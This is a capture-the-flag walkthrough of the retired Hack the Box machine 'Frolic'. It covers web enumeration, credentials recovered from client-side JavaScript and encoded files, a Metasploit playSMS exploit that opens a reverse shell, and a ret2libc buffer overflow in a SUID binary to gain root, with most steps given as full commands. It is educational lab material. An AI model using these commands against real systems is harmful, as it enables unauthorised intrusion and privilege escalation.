Hack the Box Frolic: Walkthrough
Today we are going to solve another CTF challenge “Frolic”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Frolic is 10.10.10.111
Penetrating Methodology
- Network scanning (Nmap)
- Surfing HTTPS service port (9999)
- Enumerating directory using dirb
- Enumerating web application
- Finding Playsms management system
- Exploiting playsms and getting a reverse shell
- Getting user flag
- Finding SUID bit files
- Finding a vulnerability in the binary
- Exploiting binary and getting a root shell
- Getting the root flag
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
nmap -sV 10.10.10.111

The Nmap scan shows us that there are 4 ports are open: 22(SSH), 139(SMB), 445(SMB), 9999(HTTP)
As port 9999 is running HTTP service, we open the IP address in the web browser.
We don’t find anything on the web page, so we further enumerate the web service using dirb scan.
dirb http://10.10.10.111:9999/

Dirb scan gave us a few interesting looking links, we open a link called /admin/ and find a login page.
We take a look at the source code and find a link called “login.js”.

We open the “login.js” and find username and password hardcoded in the JavaScript.

We use the username and password we found earlier to login. After logging in we find “look” encoded string.

We decode the string and a link inside.

We open the link and find a page with base64 encoded string.

We copy the base64 encoded string and save it in our system and then convert it and save it in a file. We check the file type and find it is a zip file. We try to extract it and find it is password protected. We use fcrackzip to bruteforce the zip file and find the password to be “password”. We extract the files from the zip file and find a file called index.php. We take a look at the content of the file and find hex encoded string.
base64 -d code > encodedfile file encodedfile fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u encodedfile unzip encodedfile

We decoded the string using burpsuite and find a base64 encoded string. We decode the base64 encoded string and find a brainfuck encoded string.


We decoded the brainfuck encoded string and find a string called “idkwhatispass”.
We open /playsms directory and find playsms CMS login page.

We try username “admin” and password “idkwhatispass” to login and are successfully able to login. So we use Metasploit to get a reverse shell using these credentials.
msf > use exploit/multi/http/playsms_uploadcsv_exec msf exploit(multi/http/playsms_uploadcsv_exec) > set rhosts 10.10.10.111 msf exploit(multi/http/playsms_uploadcsv_exec) > set rport 9999 msf exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /playsms msf exploit(multi/http/playsms_uploadcsv_exec) > set username admin msf exploit(multi/http/playsms_uploadcsv_exec) > set password idkwhatispass msf exploit(multi/http/playsms_uploadcsv_exec) > set lhost tun0 msf exploit(multi/http/playsms_uploadcsv_exec) > exploit

After getting a reverse shell, we spawn a TTY shell and start enumerating the system. Inside /home/aysush directory we find a file called “user.txt”. We open the file and find the first flag. Then we start looking for files with SUID bit set and find a file called “rop” inside “/home/ayush/.binary” directory.

python -c "import pty; pty.spawn('/bin/bash')"
find / -perm -u=s -type f 2>/dev/null
The target machine doesn’t have “gdb”, so we download the “rop” file in our system and start looking for vulnerabilities. We create a 150 bytes long pattern with pattern_create.rb file in our system and then open the file with “gdb” and supply the pattern as an argument to our file. As soon as we run the application we get a segmentation fault. Now as we can overwrite instruction pointer that means the application is vulnerable to buffer overflow.
gdb -q rop r <pattern>


We copy the value of EIP and use “pattern_offset.rb” script to find the EIP offset.
./pattern_offset -q 0x62413762

As it is difficult for us to make a jump to stack because we cannot get the address of the stack we want to jump. So we use ret2libc to exploit the vulnerability and get a shell. Now in our system, we first find the address of “system” function and a return address. Now we find the address of “/bin/sh” to execute using “system” function.
p system p exit find 0xf7e0c980, +9999999, "/bin/sh"

We write an exploit and check if we can exploit the application to spawn a shell.
We run the exploit in our system and are successfully able to spawn a shell.
r $(python exploit.py)

Now we cannot directly run this exploit on the target system, as we don’t have the addresses of the libc functions of the target system. We are going to change the addresses of the exploit according to the target machine. First, get the address of libc used by the binary. As we don’t have gdb in the target system, so we use readelf, strings and grep to find “system”, “exit” and “/bin/sh” for our exploit.
ldd /home/ayush/.binary/rop |grep libc readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit strings -tx /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"

We have to add the value of “system”, “exit” and “/bin/sh” to the address of libc to get the address of “system”, “exit” and “/bin/sh”.Now we make the following changes to the exploit. You can download the exploit from here.

We transfer the exploit to the target machine and run the exploit. As soon as we run the exploit we are able to spawn a shell as the root user.

/home/ayush/.binary/rop $(python /tmp/exploit.py)
After getting a reverse shell, we switch to /root directory and get a file called “root.txt”. We take a look at the content of the file and get the final flag.
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here